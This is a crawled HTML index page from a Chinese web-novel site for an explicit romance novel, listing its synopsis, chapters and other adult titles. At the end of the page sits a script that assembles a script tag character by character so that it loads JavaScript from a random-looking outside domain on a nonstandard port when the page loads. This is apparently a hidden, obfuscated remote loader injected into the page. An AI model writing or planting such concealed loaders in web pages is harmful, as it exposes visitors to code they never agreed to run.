

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xiaoshuopa.com/read/21113.html
body_size: 4392
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>醉骨（1v1高H）_全文在线阅读_酒晚笙小说作品 - 小说啪</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="醉骨（1v1高H）,醉骨（1v1高H）在线阅读,醉骨（1v1高H）全文免费阅读">
    <meta name="description" content="醉骨（1v1高H）最新完整章节由网友提供。《醉骨（1v1高H）》是由酒晚笙创作的言情小说小说书籍，小说啪提供醉骨（1v1高H）小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="醉骨（1v1高H）">
    <meta property="og:description" content=" 兵临城下，满朝群臣皆筹措不安跪倒在朝堂上。端坐在龙椅上的一国之君仍旧两耳不闻窗外事，两手抱着美人在怀尽享乐事。更为荒唐的是，国库中的粮草银两皆被皇帝挥霍得所剩无几。在群臣的逼问下，皇帝竟欲将一国之母嫣昭昭送予敌国皇帝和亲以此换得和平。帝后二人相看两厌，毫无感情，皇帝厌极了她，嫣昭昭亦然。走投无路之际，正值芳华之龄的嫣昭昭身穿一袭单薄的红衣在夜色正浓之时，推开了当朝摄政王谢辞衍的房门。传闻，当朝摄">
    <meta property="og:image" content="https://xiaoshuopa.com/images/21/21113/21113s.jpg">
    <meta property="og:novel:category" content="言情小说">
    <meta property="og:novel:author" content="酒晚笙">
    <meta property="og:novel:book_name" content="醉骨（1v1高H）">
    <meta property="og:novel:read_url" content="/read/21113.html">
    <meta property="og:url" content="/read/21113.html">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2025-01-15 10:06:54">
    <meta property="og:novel:latest_chapter_url" content="/read/21113/6192566.html">
    <meta property="og:novel:lastest_chapter_name" content="案桌（H）">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "醉骨（1v1高H）",
        "author" : {
        "name" : "酒晚笙"
      },
      "datePublished" : "2025-01-15 10:06:54",
      "image" : "https://xiaoshuopa.com/images/21/21113/21113s.jpg",
      "description" : " 兵临城下，满朝群臣皆筹措不安跪倒在朝堂上。端坐在龙椅上的一国之君仍旧两耳不闻窗外事，两手抱着美人在怀尽享乐事。更为荒唐的是，国库中的粮草银两皆被皇帝挥霍得所剩无几。在群臣的逼问下，皇帝竟欲将一国之母嫣昭昭送予敌国皇帝和亲以此换得和平。帝后二人相看两厌，毫无感情，皇帝厌极了她，嫣昭昭亦然。走投无路之际，正值芳华之龄的嫣昭昭身穿一袭单薄的红衣在夜色正浓之时，推开了当朝摄政王谢辞衍的房门。传闻，当朝摄",
      "url" : "/read/21113.html",
     "publisher" : {
        "@type" : "Organization",
        "name" : "小说啪"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="小说啪"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">醉骨（1v1高H）</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="https://xiaoshuopa.com/images/21/21113/21113s.jpg" data="https://xiaoshuopa.com/static/ss_wap2/nocover.jpg" alt="醉骨（1v1高H）">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">醉骨（1v1高H）</p>
                <p class="author">作者：<span><a href="/author/%E9%85%92%E6%99%9A%E7%AC%99/" class="b" title="酒晚笙小说全集">酒晚笙</a></span></p>
                <p class="category">类别：<span><a href="/sort/3/1/" class="g" title="言情小说小说热门推荐">言情小说</a></span>
                <p class="time">更新时间：<span>2025-01-15 10:06:54</span></p>
                <p class="newestChapter">最新章节：<span><a href="/read/21113/6192566.html" class="r">案桌（H）</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/read/21113/3687599.html" style="color: #fff" title="醉骨（1v1高H）立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/booklist/21113/" title="醉骨（1v1高H）全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('21113','醉骨（1v1高H）')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"><p> 兵临城下，满朝群臣皆筹措不安跪倒在朝堂上。端坐在龙椅上的一国之君仍旧两耳不闻窗外事，两手抱着美人在怀尽享乐事。更为荒唐的是，国库中的粮草银两皆被皇帝挥霍得所剩无几。在群臣的逼问下，皇帝竟欲将一国之母嫣昭昭送予敌国皇帝和亲以此换得和平。帝后二人相看两厌，毫无感情，皇帝厌极了她，嫣昭昭亦然。走投无路之际，正值芳华之龄的嫣昭昭身穿一袭单薄的红衣在夜色正浓之时，推开了当朝摄政王谢辞衍的房门。传闻，当朝摄政王谢辞衍腹黑冷清，身上没有一丝人气，宛若一具没有感情的冰凉尸体。可自那一晚，他怀中出现过一抹身穿红衣的美人身影后，谢辞衍自此再无法充当没有感情的傀儡。一眼邂逅，像一壶烈酒。尚未品，骨先醉。美人之美在皮也在骨，皮相之美摄人，骨相之美醉人。</p></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/read/21113/6192566.html" class="g" title="案桌（H）章节阅读">案桌（H）</a></li>
                            <li><a href="/read/21113/6192565.html" class="g" title="奏折（H）章节阅读">奏折（H）</a></li>
                            <li><a href="/read/21113/6192564.html" class="g" title="酪浆（H）章节阅读">酪浆（H）</a></li>
                            <li><a href="/read/21113/6159371.html" class="g" title="称臣       2 .章节阅读">称臣       2 .</a></li>
                            <li><a href="/read/21113/6159370.html" class="g" title="沟壑章节阅读">沟壑</a></li>
                            <li><a href="/read/21113/6159369.html" class="g" title="生莲章节阅读">生莲</a></li>
                            <li><a href="/read/21113/6159368.html" class="g" title="腻食章节阅读">腻食</a></li>
                            <li><a href="/read/21113/6159367.html" class="g" title="繁花章节阅读">繁花</a></li>
                            <li><a href="/read/21113/6159366.html" class="g" title="算盘章节阅读">算盘</a></li>
                            <li><a href="/read/21113/6159365.html" class="g" title="青灯            6.章节阅读">青灯            6.</a></li>
                            <li><a href="/read/21113/6159364.html" class="g" title="乌纱章节阅读">乌纱</a></li>
                            <li><a href="/read/21113/6159363.html" class="g" title="血债章节阅读">血债</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/booklist/21113/" title="醉骨（1v1高H）全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>酒晚笙的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/read/21113.html" class="g">醉骨（1v1高H）</a></span>/<span>酒晚笙</span></li>
                            <li><span><a href="/read/26295.html" class="g">末世大佬一手抓枪一手抓奶（末世1V1高H）</a></span>/<span>酒晚笙</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E9%85%92%E6%99%9A%E7%AC%99/" title="酒晚笙小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/read/21659.html" title="独孤家的青棠花（现代骨科剧情NPH ABO）"><img class="lazyload" _src="https://xiaoshuopa.com/images/21/21659/21659s.jpg" height="120" width="90" src="https://xiaoshuopa.com/images/21/21659/21659s.jpg" style="display: inline;" alt="独孤家的青棠花（现代骨科剧情NPH ABO）"></a></div>
                            <div class="book_img_name"><a href="/read/21659.html">独孤家的青棠花（现代骨科剧情NPH ABO）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/read/22973.html" title="深陷于扶她美少女的辱骂疼爱之中（NP 高H）"><img class="lazyload" _src="https://xiaoshuopa.com/images/22/22973/22973s.jpg" height="120" width="90" src="https://xiaoshuopa.com/images/22/22973/22973s.jpg" style="display: inline;" alt="深陷于扶她美少女的辱骂疼爱之中（NP 高H）"></a></div>
                            <div class="book_img_name"><a href="/read/22973.html">深陷于扶她美少女的辱骂疼爱之中（NP 高H）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/read/23210.html" title="出于畏怯【gb 4i&nbsp;&nbsp; 剧情向高H】"><img class="lazyload" _src="https://xiaoshuopa.com/images/23/23210/23210s.jpg" height="120" width="90" src="https://xiaoshuopa.com/images/23/23210/23210s.jpg" style="display: inline;" alt="出于畏怯【gb 4i&nbsp;&nbsp; 剧情向高H】"></a></div>
                            <div class="book_img_name"><a href="/read/23210.html">出于畏怯【gb 4i&nbsp;&nbsp; 剧情向高H】</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3d646536c2428dd433b40a7a501de5ba";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'6'+'4'+'8'+'1'+'0'+'2'+'5'+'4'+'b'+'/'+'0'+'c'+'4'+'9'+'f'+'f'+'7'+'f'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>
